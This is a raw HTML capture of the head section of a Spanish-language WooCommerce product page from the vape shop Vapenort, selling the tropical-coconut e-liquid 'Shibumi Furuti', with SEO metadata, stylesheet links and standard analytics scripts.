

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vapenort.com/producto/shibumi-furuti/
body_size: 57574
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vapenort.com/xmlrpc.php">

	<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>E-Liquids Shibumi Furuti - Vapenort</title>
<meta name="description" content="Shibumi Furuti es una fiesta de sabores tropicales dentro de un coco natural, rociados con un ron muy auténtico de las mejores cañas de las Islas Vírgenes."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vapenort.com/producto/shibumi-furuti/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="E-Liquids Shibumi Furuti - Vapenort" />
<meta property="og:description" content="Shibumi Furuti es una fiesta de sabores tropicales dentro de un coco natural, rociados con un ron muy auténtico de las mejores cañas de las Islas Vírgenes." />
<meta property="og:url" content="https://vapenort.com/producto/shibumi-furuti/" />
<meta property="og:site_name" content="Vapenort" />
<meta property="og:updated_time" content="2025-12-26T08:41:23-03:00" />
<meta property="og:image" content="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png" />
<meta property="og:image:secure_url" content="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Shibumi Furuti" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="E-Liquids Shibumi Furuti - Vapenort" />
<meta name="twitter:description" content="Shibumi Furuti es una fiesta de sabores tropicales dentro de un coco natural, rociados con un ron muy auténtico de las mejores cañas de las Islas Vírgenes." />
<meta name="twitter:image" content="https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;7,300.00 - &#036;18,800.00" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://vapenort.com/#organization","name":"Vapenort","url":"https://vapenort.com.ar","logo":{"@type":"ImageObject","@id":"https://vapenort.com/#logo","url":"https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3.jpg","contentUrl":"https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3.jpg","caption":"Vapenort","inLanguage":"es","width":"960","height":"960"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://vapenort.com/#logo"}},{"@type":"WebSite","@id":"https://vapenort.com/#website","url":"https://vapenort.com","name":"Vapenort","publisher":{"@id":"https://vapenort.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png","url":"https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png","width":"1080","height":"1080","inLanguage":"es"},{"@type":"ItemPage","@id":"https://vapenort.com/producto/shibumi-furuti/#webpage","url":"https://vapenort.com/producto/shibumi-furuti/","name":"E-Liquids Shibumi Furuti - Vapenort","datePublished":"2020-05-01T23:26:34-03:00","dateModified":"2025-12-26T08:41:23-03:00","isPartOf":{"@id":"https://vapenort.com/#website"},"primaryImageOfPage":{"@id":"https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png"},"inLanguage":"es"},{"@type":"Product","name":"E-Liquids Shibumi Furuti - Vapenort","description":"Shibumi Furuti es una fiesta de sabores tropicales dentro de un coco natural, rociados con un ron muy aut\u00e9ntico de las mejores ca\u00f1as de las Islas V\u00edrgenes.","sku":"c31216d72275","category":"E-Liquids","mainEntityOfPage":{"@id":"https://vapenort.com/producto/shibumi-furuti/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"15"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"10"},"image":[{"@type":"ImageObject","url":"https://vapenort.com/wp-content/uploads/2020/05/ONE-LIQUID-1080-x-1080-px-98.png","height":"1080","width":"1080"}],"offers":{"@type":"AggregateOffer","lowPrice":"7300.00","highPrice":"18800.00","offerCount":"7","priceCurrency":"ARS","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://vapenort.com/","name":"Vapenort","url":"https://vapenort.com","logo":"https://vapenort.com/wp-content/uploads/2020/05/vapenort-logo-3.jpg"},"url":"https://vapenort.com/producto/shibumi-furuti/"},"additionalProperty":[{"@type":"PropertyValue","name":"pa_marcas","value":"Shibumi"}],"@id":"https://vapenort.com/producto/shibumi-furuti/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vapenort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapenort.com%2Fproducto%2Fshibumi-furuti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vapenort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapenort.com%2Fproducto%2Fshibumi-furuti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://vapenort.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://vapenort.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://vapenort.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://vapenort.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://vapenort.com/wp-content/uploads/elementor/css/post-11.css?ver=1769258007' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://vapenort.com/wp-content/themes/woodmart-child/style.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bg-navigation-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/bg-navigation.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-2-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://vapenort.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CLexend+Deca%3A400%2C600%2C500%2C700&#038;ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://vapenort.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742225551' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://vapenort.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742225574' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://vapenort.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://vapenort.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vapenort.com/carrito-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSV74FX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vapenort.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSV74FX", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vapenort.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.7" id="wd-scrollbar-js"></script>
